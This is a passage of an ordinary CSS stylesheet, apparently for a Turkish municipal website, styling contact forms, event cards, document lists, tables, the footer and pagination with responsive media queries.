    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    width: 60px;
    height: 60px;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    background: #fff;
    margin-right: 20px;
    -webkit-box-shadow: 0 0 20px rgba(0, 0, 0, 0.1);
    box-shadow: 0 0 20px rgba(0, 0, 0, 0.1);
}

.contact-us-list .text {
    color: #6f6f6f;
    font-size: 16px;
    font-weight: 300;
}

.l-relative {
    position: relative;
}

.form-custom ul {
    list-style: none;
    margin: 0;
    padding: 0;
}

.form-custom ul li {
    margin-bottom: 20px;
}

.form-custom ul li.is-error input,
.form-custom ul li.is-error textarea,
.form-custom ul li.is-error .current,
.form-custom ul li.is-error label {
    border: 1px solid red;
}

.form-custom ul li input,
.form-custom ul li textarea {
    width: 100%;
    height: 60px;
    padding-right: 20px;
    padding-left: 20px;
    font-family: inherit;
    color: #222;
    background: #fff;
    border: 1px solid rgba(0, 0, 0, 0.1);
    font-size: 16px;
    font-weight: 300;
    -webkit-transition: .3s;
    transition: .3s;
}

.form-custom ul li input:focus,
.form-custom ul li textarea:focus {
    border: 1px solid rgba(0, 0, 0, 0.3);
}

.form-custom ul li input {
    padding-left: 80px;
}

.form-custom ul li textarea {
    padding-top: 20px;
    height: 150px;
}

.form-custom ul li .icon {
    margin: 0;
    display: flex;
    width: 65px;
    height: 60px;
    position: absolute;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    color: #6f6f6f;
    font-size: 18px;
    left: 10px;
    z-index: 1;
}

.form-custom ul li .icon:before {
    position: absolute;
    right: 0;
    content: "";
    background: rgba(0, 0, 0, 0.15);
    width: 1px;
    height: 20px;
}

.form-custom .send {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
    padding-left: 10px;
    padding-right: 10px;
}

.form-custom.form-contact-us .send {
    -webkit-box-pack: end;
    -ms-flex-pack: end;
    justify-content: flex-end;
}

.section.cover-2 {
    height: 630px;
}

.section.cover-2:before {
    background-image: url("../../assets/images/section-cover.jpg");
    opacity: .5;
}

.section.bg-cover {
    position: relative;
    z-index: 1;
}

.gallery-description {
    background: #33c3dc;
    height: 220px;
    padding-left: 35px;
    padding-right: 35px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}

.gallery-description .title {
    font-size: 28px;
    font-weight: 700;
    color: #fff;
    line-height: 1.3;
    margin-bottom: 5px;
}

.gallery-description .text {
    font-size: 14px;
    font-weight: 300;
    color: #fff;
    line-height: 1.4;
    margin-bottom: 20px;
}

.button-border .icon {
    margin-left: 10px;
    font-size: 14px;
    height: auto;
}

.button-border.light {
    border: 2px solid #fff;
    color: #fff;
}

.button-border:last-child {
    margin-right: 0;
}

.button-border {
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    min-width: 170px;
    height: 40px;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    padding-left: 20px;
    padding-right: 20px;
    font-size: 14px;
    font-weight: 500;
    border-radius: 5px;
    letter-spacing: .5px;
    margin-right: 10px;
    -webkit-transition: .3s;
    transition: .3s;
    border: 2px solid #e1e1e1;
    color: #6f6f6f;
}

.button-border.light:hover {
    background: #fff;
    color: #6f6f6f;
    text-decoration: none;
}

.etkinlikdetay {
    margin-top: 13px;
}

.etkinlikdetay.single .etkinlikdetay-card__content {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}

.etkinlikdetay.large {
    margin-bottom: 50px;
}

.etkinlikdetay.large .etkinlikdetay-photo {
    width: 30%;
    height: auto;
}

@media (max-width: 991px) {
    .etkinlikdetay.large .etkinlikdetay-photo {
        width: 100%;
    }
}

.etkinlikdetay.large .etkinlikdetay-description {
    width: calc(100% - 30%);
    padding: 35px;
    background: #fff;
    -webkit-box-shadow: 5px 5px 50px rgba(23, 53, 86, 0.15);
    box-shadow: 5px 5px 50px rgba(23, 53, 86, 0.15);
}

@media (max-width: 991px) {
    .etkinlikdetay.large .etkinlikdetay-description {
        width: 100%;
        padding: 25px;
    }
}

.etkinlikdetay.large .etkinlikdetay-description .page-content__spot {
    margin-top: 0;
    margin-bottom: 0;
}

@media (min-width: 992px) and (max-width: 1279px) {
    .etkinlikdetay.large .etkinlikdetay-description .page-content__spot {
        font-size: 14px;
    }
}

.etkinlikdetay.large .etkinlikdetay-info .icon,
.etkinlikdetay.large .etkinlikdetay-info .text {
    height: 60px;
}

@media (min-width: 992px) and (max-width: 1279px) {

    .etkinlikdetay.large .etkinlikdetay-info .icon,
    .etkinlikdetay.large .etkinlikdetay-info .text {
        height: 35px;
    }
}

.etkinlikdetay.large .etkinlikdetay-info .icon {
    width: 60px;
    font-size: 18px;
}

@media (min-width: 992px) and (max-width: 1279px) {
    .etkinlikdetay.large .etkinlikdetay-info .icon {
        font-size: 14px;
    }
}

.etkinlikdetay.large .etkinlikdetay-info .text {
    width: calc(100% - 60px - 3px);
    font-size: 16px;
    padding-left: 20px;
    padding-right: 20px;
}

@media (min-width: 992px) and (max-width: 1279px) {
    .etkinlikdetay.large .etkinlikdetay-info .text {
        font-size: 13px;
    }
}

.etkinlikdetay.frame a {
    background: #fff;
    -webkit-box-shadow: 5px 5px 20px rgba(23, 53, 86, 0.1);
    box-shadow: 5px 5px 20px rgba(23, 53, 86, 0.1);
    padding: 10px;
    -webkit-transition: .3s;
    transition: .3s;
}

.etkinlikdetay.frame a:hover {
    -webkit-box-shadow: 5px 5px 40px rgba(23, 53, 86, 0.2);
    box-shadow: 5px 5px 40px rgba(23, 53, 86, 0.2);
}

.etkinlikdetay.list>ul {
    margin-left: -15px;
    margin-right: -15px;
}

.etkinlikdetay.list>ul>li {
    padding-left: 15px;
    padding-right: 15px;
    margin-bottom: 30px;
}

.etkinlikdetay-photo {
    overflow: hidden;
    width: 180px;
    height: 245px;
}

@media (max-width: 479px) {
    .etkinlikdetay-photo {
        width: 100%;
        height: auto;
    }
}

.etkinlikdetay-photo img {
    width: 100%;
    height: 100%;
    -o-object-fit: contain;
    object-fit: contain;
}

.etkinlikdetay-description {
    width: calc(100% - 180px);
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    padding-left: 20px;
}

@media (max-width: 479px) {
    .etkinlikdetay-description {
        width: 100%;
        padding-left: 0;
        padding-top: 20px;
        padding-bottom: 10px;
    }
}

.etkinlikdetay-description .title {
    color: #173556;
    font-size: 18px;
    font-weight: 700;
    line-height: 1.3;
    overflow: hidden;
    max-height: 71px;
}

.etkinlikdetay-info {
    margin-top: 20px;
    margin-bottom: 20px;
}

.etkinlikdetay-info ul {
    list-style: none;
    padding: 0;
    margin: 0;
}

.etkinlikdetay-info ul li {
    margin-bottom: 3px;
}

.etkinlikdetay-info ul li:last-child {
    margin-bottom: 0;
}

.etkinlikdetay-info ul li a {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    color: #173556;
    position: relative;
}

.etkinlikdetay-info ul li a:hover .text {
    background: #fff;
    -webkit-box-shadow: 0 0 30px rgba(24, 76, 124, 0.2);
    box-shadow: 0 0 30px rgba(24, 76, 124, 0.2);
}

.etkinlikdetay-info .icon,
.etkinlikdetay-info .text {
    height: 35px;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    background: #dce4eb;
}

.etkinlikdetay-info .icon {
    width: 40px;
    font-size: 14px;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    border-radius: 5px 0 0 5px;
}

.etkinlikdetay-info .text {
    width: calc(100% - 40px - 3px);
    font-size: 13px;
    font-weight: 300;
    line-height: 1.1;
    font-family: "Roboto", sans-serif;
    margin-left: 3px;
    padding-left: 12px;
    padding-right: 12px;
    border-radius: 0 5px 5px 0;
    -webkit-transition: .3s;
    transition: .3s;
}

.etkinlikdetay-card__content {
    position: relative;
}

.etkinlikdetay-card__content:hover .etkinlikdetay-body {
    opacity: 1;
    visibility: visible;
    -webkit-transform: scale(1);
    transform: scale(1);
}

.etkinlikdetay-card__content:hover .etkinlikdetay-cover img {
    -webkit-transform: scale3d(1.15, 1.15, 1.15);
    transform: scale3d(1.15, 1.15, 1.15);
}

.etkinlikdetay-header {
    position: relative;
    overflow: hidden;
    border-radius: 15px;
    -webkit-box-shadow: 5px 5px 20px rgba(23, 53, 86, 0.15);
    box-shadow: 5px 5px 20px rgba(23, 53, 86, 0.15);
}

.etkinlikdetay-cover {
    overflow: hidden;
    height: 400px;
}

@media (max-width: 1279px) {
    .etkinlikdetay-cover {
        height: auto;
    }
}

.etkinlikdetay-cover img {
    width: 100%;
    height: 100%;
    -o-object-fit: cover;
    object-fit: cover;
    -webkit-transition: -webkit-transform 1s cubic-bezier(0, 0, 0.2, 1);
    transition: -webkit-transform 1s cubic-bezier(0, 0, 0.2, 1);
    transition: transform 1s cubic-bezier(0, 0, 0.2, 1);
    transition: transform 1s cubic-bezier(0, 0, 0.2, 1), -webkit-transform 1s cubic-bezier(0, 0, 0.2, 1);
}

.etkinlikdetay-footer {
    text-align: center;
    height: 65px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    padding-left: 20px;
    padding-right: 20px;
}

.etkinlikdetay-footer .title {
    color: #6f6f6f;
    font-size: 14px;
    font-weight: 300;
    line-height: 1.4;
    overflow: hidden;
    max-height: 39px;
}

.etkinlikdetay-body {
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    background: rgba(23, 155, 216, 0.95);
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    padding: 30px;
    opacity: 0;
    visibility: visible;
    -webkit-transform: scale(1.1);
    transform: scale(1.1);
    -webkit-transition: .3s;
    transition: .3s;
}

.etkinlikdetay-body .title {
    color: #fff;
    font-size: 18px;
    font-weight: 700;
    line-height: 1.4;
    overflow: hidden;
    max-height: 75px;
}

.etkinlikdetay-body ul li {
    margin-bottom: 7px;
}

.etkinlikdetay-body ul li:last-child {
    margin-bottom: 0;
}

.etkinlikdetay-body ul li a {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    color: #fff;
    font-size: 13px;
    font-weight: 300;
    border-radius: 5px;
    height: 35px;
    border: 1px solid #fff;
    border-radius: 5px;
    min-width: 160px;
    -webkit-transition: .3s;
    transition: .3s;
}

.etkinlikdetay-body ul li a:hover {
    background: #fff;
    color: #179bd8;
}

.etkinlikdetay-body ul li a .icon {
    width: 45px;
    font-size: 14px;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}

.page-content__spot {
    margin-top: 25px;
    margin-bottom: 20px;
    font-size: 18px;
    color: #333;
}

.page-content__spot p {
    margin: 0;
    padding: 0;
}

.boxes ul {
    list-style: none;
    padding: 0;
}

.boxes.no-center ul li a {
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    text-align: left;
    padding: 0 30px;
}

.boxes ul li:not(.boxes-card) a {
    background: #fff;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: left;
    height: 105px;
    position: relative;
    -webkit-box-shadow: 0 0 25px 0 rgba(0, 0, 0, 0.07);
    box-shadow: 0 0 25px 0 rgba(0, 0, 0, 0.07);
    padding: 0 20px;
    color: #6f6f6f;
    font-size: 16px;
    letter-spacing: -0.3px;
    text-transform: uppercase;
    line-height: 1.3;
    text-align: left;
    -webkit-transition: .3s;
    transition: .3s;
}

.boxes ul li:not(.boxes-card) {
    margin-bottom: 20px;
}

.boxes ul li:not(.boxes-card) a:not(.all):hover {
    -webkit-box-shadow: 0 0 25px 0 rgba(0, 0, 0, 0.2);
    box-shadow: 0 0 25px 0 rgba(0, 0, 0, 0.2);
    color: #ff420b;
    text-decoration: none;
}

.documents {
    display: inline-block;
    width: 100%;
}

.documents>ul {
    list-style: none;
    padding: 0;
}

.documents>ul>li:not(.more) {
    margin-bottom: 15px;
    border: 1px solid rgba(0, 0, 0, 0.1);
}


.documents>ul>li:not(.more):hover a:after {
    width: 100%;
    opacity: 1;
}

.documents>ul>li:not(.more)>a {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    padding: 20px;
    color: #136184;
    position: relative;
    z-index: 1;
    text-decoration: none;
}

@media (max-width: 767px) {
    .documents>ul>li:not(.more)>a {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-box-align: start;
        -ms-flex-align: start;
        align-items: flex-start;
    }
}

.documents>ul>li:not(.more)>a:after {
    content: "";
    position: absolute;
    z-index: -1;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    background: #f7f7f7;
    width: 30%;
    opacity: 0;
    -webkit-transition: .3s;
    transition: .3s;
}

.documents>ul>li:not(.more)>a .icon {
    margin-right: 10px;
    font-size: 14px;
    margin: 0;
    height: auto;
}

.documents>ul>li:not(.more)>a .text {
    font-size: 16px;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    margin: 0;
}

.documents>ul>li:not(.more)>a .date {
    font-size: 13px;
    color: #999;
}

@media (max-width: 767px) {
    .documents>ul>li:not(.more)>a .date {
        padding-left: 20px;
    }

    .contact-us-content.left {
        width: 100%;
    }

    .section.cover-2 {
        height: auto;
    }

    .no-gutters {
        margin: 15px;
    }

    .contact-us-list {
        margin-bottom: 30px;
    }

    .contact-us-content.right {
        padding: 0;
        height: auto;
        padding-top: 10px;
        padding-bottom: 10px;
    }

    .contact-us {
        height: auto;
    }
}

.documents-sub {
    border-top: 1px solid rgba(0, 0, 0, 0.1);
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}

.documents-sub-content {
    width: 100%;
}

.documents-sub-content .page-content-description,
.documents-sub-content .documents-files,
.documents-sub-content .page-content__gallery {
    padding: 20px;
    font-weight: 300;
}

.documents-sub-content img {
    width: 250px;
    float: left;
    margin-right: 20px;
    margin-bottom: 20px;
}

.documents-dropdown ul li.is-open a:before {
    content: "_";
    margin-top: -10px;
}

.documents-dropdown ul li.is-open a:after {
    width: 100%;
    opacity: 1;
}

.documents-dropdown ul li a {
    padding-right: 40px;
}

.documents-dropdown ul li a:before {
    content: "+";
    position: absolute;
    right: 15px;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    font-size: 24px;
    font-weight: 200;
}

.documents-dropdown .documents-sub {
    display: none;
}

.documents-files {
    display: inline-block;
    width: 100%;
}

.documents-files ul {
    list-style: none;
    padding: 0;
}

.documents-files ul li {
    margin-bottom: 10px;
}

.documents-files ul li:last-child {
    margin-bottom: 0;
}

.documents-files ul li a {
    background: #f7f7f7;
    padding: 20px 30px 20px 20px;
    border-left: 5px solid #7aab2b;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    position: relative;
    -webkit-transition: .3s;
    transition: .3s;
}

.documents-files ul li a:hover {
    -webkit-box-shadow: 0 0 7px rgba(0, 0, 0, 0.1);
    box-shadow: 0 0 7px rgba(0, 0, 0, 0.1);
    background: #fff;
    text-decoration: none;
}

.documents-files ul li a .text {
    font-size: 16px;
    font-weight: 500;
    color: #222;
}

.documents-files ul li a .date {
    font-size: 13px;
    color: #999;
}

.documents-files ul li a .icon {
    position: absolute;
    right: 25px;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    font-size: 24px;
    color: #000;
    opacity: .2;
}

.documents-icon {
    font-size: 24px;
    color: #7aab2b;
    margin-right: 20px;
}

.primary-table th {
    background: #136184;
    color: #fff;
}

.table {
    width: 100%;
    margin: .5rem 0;
    table-layout: fixed;
    border-collapse: collapse;
}

.table tr {
    border-top: 1px solid #ddd;
    border-bottom: 1px solid #ddd;
}

.table td,
.table th {
    text-align: left;
    font-size: 14px;
    font-size: .875rem;
    vertical-align: middle;
}

.primary-table,
.primary-table a {
    color: #78909c;
}

.primary-table tbody tr:nth-child(odd) {
    background: #f9f8fb;
}

.primary-table tbody tr {
    background: #fff;
}

.label-status {
    display: inline-block;
    line-height: 1;
}

.label-status i {
    margin-right: 10px;
}

.icon-status-waiting {
    background-position: 0 -382px;
    width: 15px;
    height: 21px;
}

.row-large {
    width: 35%;
}

.inline-table tr {
    border-top: none;
    border-bottom: none;
}

.inline-table td.table-title {
    background: #136184;
    color: #fff;
}

.inline-table td {
    padding: 10px !important;
}

.inline-table td.table-content {
    border: 1px solid #e4e4e5;
}

.file-list-table .table-column.column-name {
    margin-bottom: 10px;
}

.file-list-table .table-column {
    color: #203a8e;
}

.file-list-table .table-column.column-action a {
    color: #203a8e;
}

.link-file {
    display: inline-block;
    height: 34px;
    padding: 7px 50px 0 0;
}

@media (min-width: 1024px) {
    .inline-table td {
        padding: 20px 40px !important;
    }
}

@media (min-width: 480px) {
    .primary-table th {
        border: 2px solid #fff;
    }

    .table td,
    .table th {
        display: table-cell;
        padding: 1rem;
    }

    .table tr {
        border-top: none;
        border-bottom: none;
    }

    .primary-table tbody:before {
        content: "";
        display: block;
        height: 3px;
    }

    .primary-table td {
        border: 1px solid #e4e4e5;
    }

    .inline-table td.table-title {
        width: 30%;
        border: 1px solid #136184;
        border-bottom-color: #fff;
    }

    .inline-table td.table-content {
        width: 70%;
    }

    .file-list-table .table-column.column-name {
        width: 70%;
        float: left;
        margin-bottom: 0;
        padding-top: 10px;
    }

    .file-list-table .table-column.column-action {
        width: 20%;
        float: right;
        text-align: right;
    }
}

@media (min-width: 480px) {
    .container {
        width: 100%;
        max-width: 600px;
    }
}

@media (min-width: 768px) {
    .container {
        width: 768px;
        max-width: 100%;
    }
}

@media (min-width: 992px) {
    .container {
        width: 992px;
        max-width: 100%;
    }
}

@media (min-width: 1200px) {
    .container {
        width: 1250px;
        max-width: 100%;
    }
}

@media (min-width: 1824px) {
    .container {
        width: 1400px;
    }
}

.footer {
    position: relative;
    font-family: "Roboto", sans-serif;
}

.footer-ust {
    background: #3b4d5f;
    min-height: 450px;
    position: relative;
    padding-bottom: 20px;
    overflow: hidden;
}

.footer-ust:before {
    content: "";
    position: absolute;
    top: 0;
    right: 0;
    left: 0;
    background: #57748b;
    height: 72px;
}

.footer-baslik {
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    height: 72px;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    font-size: 18px;
    font-weight: 700;
    color: #fff;
    margin-bottom: 20px;
}

@media (max-width: 479px) {
    .footer-baslik {
        font-size: 16px;
    }
}

.footer-dbv7 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
    padding-left: 10px;
    padding-right: 10px;
}

.footer-dbv7 ul {
    list-style: none;
    padding: 0;
}

@media (max-width: 767px) {
    .footer-dbv7 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 50%;
    }
}

.footer-dbv7 ul li.all {
    display: none;
}

@media (max-width: 991px) {
    .footer-dbv7 ul li.all {
        display: block;
    }
}

.footer-dbv7 ul li a {
    display: block;
    color: #ffffffb5;
    font-size: 14px;
    font-weight: 300;
    padding-top: 3px;
    padding-bottom: 3px;
    padding-left: 15px;
    padding-right: 7px;
    position: relative;
    text-overflow: ellipsis;
    overflow: hidden;
    white-space: nowrap;
    -webkit-transition: .3s;
    transition: .3s;
}

.footer-dbv7 ul li a:before {
    content: "";
    position: absolute;
    left: 0;
    width: 4px;
    height: 4px;
    border-radius: 50%;
    background: currentColor;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
}

.footer-dbv7 ul li a:hover {
    color: #fff;
    text-decoration: none;
}

.footer-social {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-top: 35px;
}

@media (max-width: 767px) {
    .footer-social {
        display: none;
    }

    .col-kolaymenu {
        display: -webkit-inline-box !important;
        display: -ms-inline-flexbox !important;
        display: inline-flex !important;
    }

    .kolay-menu>ul {
        display: none;
    }

    .bize-ulasin-sidebar {
        display: none;
    }

    .baskan-kosesi {
        display: none;
    }

    .kolay-menu .social {
        display: none;
    }

    .breadcrumb {
        width: 80%;
    }

    .page-title .tarih {
        float: none;
        display: block;
    }

    .banner img {
        height: 150px;
    }

    .slide-menu>div>div:last-child {
        width: 100% !important;
        flex: 100%;
        max-width: 100%;
    }

    .haber-detay-image {
        max-width: 100%;
        float: none;
    }

    .tab-component .tab-head .tab-link {
        font-size: 12px;
    }

    .footer-alan .description .text {
        text-align: center !important;
    }

    .footerkutu .description {
        text-align: center;
        width: 100%;
        margin-top: 20px;
    }

    .hava-kutular {
        justify-content: center !important;
        text-align: center !important;
        max-height: 110px;
        width: 100%;
    }

    .hava-kutu {
        width: 33% !important;
        margin-left: 0px !important;
    }

    .footer-son .footer-alan {
        width: 100%;
    }

    .slider-text .text {
        font-size: 14px !important;
    }

    .button-border {
        min-width: 100px !important;
        height: 30px !important;
        padding-left: 0 !important;
        padding-right: 0 !important;
        font-size: 13px !important;
        border: 1px solid #e1e1e1 !important;
    }

    .baskan-section .sag .text-side p {
        font-size: 20px;
        letter-spacing: 0;
        text-align: center;
        font-weight: 400;
    }

    .baskan-section .social {
        width: 100%;
        position: relative;
    }
	
	.bagis-component .tab-head .tab-link {
		width: 33.333% !important;
	}
	.contact-us-bg {
		background: none !important;
	}

}

.footer-social a {
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    width: 35px;
    height: 35px;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    color: #fff;
    background: #57748b;
    margin-left: 7px;
    -webkit-transition: .3s;
    transition: .3s;
}

.footer-social a:first-child {
    margin-right: 0;
}

.footer-social a:hover {
    background: #fff;
    color: #57748b;
    text-decoration: none;
}

.footer-son {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-align: end;
    -ms-flex-align: end;
    align-items: flex-end;
}

@media (max-width: 991px) {
    .footer-son {
        margin-top: 20px;
    }
}

@media (min-width: 768px) and (max-width: 991px) {
    .footer-son {
        -webkit-box-orient: inherit;
        -webkit-box-direction: inherit;
        -ms-flex-direction: inherit;
        flex-direction: inherit;
        -webkit-box-pack: justify;
        -ms-flex-pack: justify;
        justify-content: space-between;
    }
}

@media (min-width: 480px) and (max-width: 767px) {
    .footer-son {
        -webkit-box-orient: inherit;
        -webkit-box-direction: inherit;
        -ms-flex-direction: inherit;
        flex-direction: inherit;
        -webkit-box-pack: justify;
        -ms-flex-pack: justify;
        justify-content: space-between;
        display: contents;
    }
}

.footer-son .footer-alan {
    margin-top: 10px;
}

@media (min-width: 768px) and (max-width: 991px) {
    .footer-son .footer-alan {
        margin-top: 0;
        padding-right: 20px;
    }
}

@media (min-width: 480px) and (max-width: 767px) {
    .footer-son .footer-alan {
        margin-top: 0;
        padding-right: 20px;
    }
}

.footer-text {
    margin-top: 30px;
    color: #fff;
    font-weight: 300;
    font-size: 16px;
    text-align: right;
    line-height: 1.3;
}

.footer-text strong {
    font-weight: 700;
}

@media (max-width: 479px) {
    .footer-text {
        display: none;
    }
}

.footer-logo {
    margin-top: 72px;
    margin-right: -20px;
}

@media (max-width: 991px) {
    .footer-logo {
        display: none;
    }
}

.footer-logo a {
    display: block;
    position: relative;
}

.footer-logo img {
    width: auto;
    padding: 10px;
}

.footer-bottom {
    background: #57748bdb;
    padding-top: 25px;
    padding-bottom: 25px;
}

@media (max-width: 479px) {
    .footer-bottom .container {
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
        text-align: center;
    }
}

.footer-bottom .text {
    color: #fff;
    font-size: 13px;
    font-weight: 300;
}

.footer-bottom .text strong {
    font-weight: 700;
}

.footer-bottom .design {
    color: #fff;
}

.footer-sticky {
    position: fixed;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 999;
    background: #fff;
    border-top: 1px solid rgba(0, 0, 0, 0.1);
    -webkit-box-shadow: 0 0 30px rgba(0, 0, 0, 0.1);
    box-shadow: 0 0 30px rgba(0, 0, 0, 0.1);
    display: none;
}

@media (max-width: 991px) {
    .footer-sticky {
        display: block;
    }
}

.footer-sticky ul li {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
    border-right: 1px solid rgba(0, 0, 0, 0.1);
}

.footer-sticky ul li:last-child {
    border-right: 0;
}

.footer-sticky ul li a {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    height: 55px;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    font-size: 13px;
    color: #6f6f6f;
    font-family: "Roboto", sans-serif;
    font-weight: 600;
    padding-left: 10px;
    padding-right: 10px;
    -webkit-transition: .3s;
    transition: .3s;
}

.footer-sticky ul li a:hover {
    background: #f7f7f7;
}

.footer-sticky ul li a .icon {
    margin-right: 10px;
    font-size: 18p;
}

.justify-between {
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
}

.footerkutu {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}

.footer-alan .description .title {
    font-size: 20px;
    font-weight: 900;
}

.footer-alan .description .title,
.footer-alan .description .text {
    color: #fff;
    line-height: 1.2;
}

.footer-alan .description .title span {
    color: #f7a42b;
    font-size: 28px;
}

.footer-alan .description .text {
    font-size: 18px;
    font-weight: 500;
    letter-spacing: .5px;
    text-align: right;
}

.col-kolaymenu {
    display: none;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    color: #fff;
    background: none;
    border: none;
    float: right;
}

.col-kolaymenu:focus {
    outline: none;
}

.iletisim-adres ul {
    list-style: none;
    padding: 0;
}

.iletisim-adres .iletisim-adres-bilgi {
    background: #f7f7f7;
}

.iletisim-adres-bilgi {
    background: rgba(255, 255, 255, 0.7);
    height: 220px;
    border-radius: 10px;
    padding-left: 20px;
    padding-right: 20px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    text-align: center;
    font-family: "Roboto", sans-serif;
    margin-bottom: 10px;
}

.iletisim-adres .icon {
    background: #136184;
    width: 65px;
    height: 65px;
    border-radius: 100%;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    color: #fff;
    font-size: 24px;
    margin-bottom: 20px;
    display: flex;
}

.iletisim-adres-bilgi .title {
    width: 100%;
    text-transform: uppercase;
    color: #136184;
    font-size: 18px;
    font-weight: 700;
    line-height: 1.2;
}

.iletisim-adres .iletisim-adres-bilgi .text {
    font-size: 14px;
    margin-top: 5px;
}

.iletisim-adres-bilgi .text {
    color: #999;
    font-size: 16px;
    font-weight: 300;
    line-height: 1.2;
}

.ortala {
    align-items: center;
}

.pagination {
    margin-top: 35px;
    display: block;
}

.pagination ul {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    margin-left: -5px;
    margin-right: -5px;
    list-style: none;
    padding: 0;
}

.pagination ul li {
    padding-left: 5px;
    padding-right: 5px;
}

@media (max-width: 767px) {
    .pagination ul li:not(.onceki_sayfa):not(.sonraki_sayfa) {
        display: none;
    }
}

.pagination ul li a {
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    width: 50px;
    height: 50px;
    border-radius: 100%;
    background: #fff;
    color: #136184;
    -webkit-box-shadow: 5px 5px 20px rgba(23, 53, 86, 0.15);
